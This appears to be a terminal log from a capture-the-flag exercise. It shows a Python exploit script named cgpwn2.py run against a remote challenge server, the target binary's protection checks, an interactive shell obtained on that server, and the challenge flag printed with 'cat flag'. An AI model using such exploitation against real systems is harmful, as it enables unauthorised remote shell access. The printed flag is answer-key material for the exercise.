 root@ubuntu:/home/ubuntu/pwn/scripts# python cgpwn2.py
[+] Opening connection to 111.198.29.45 on port 55008: Done
[*] '/home/ubuntu/pwn/files/cgpwn2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{9704954f669440e13d830be80eb3ccba}
$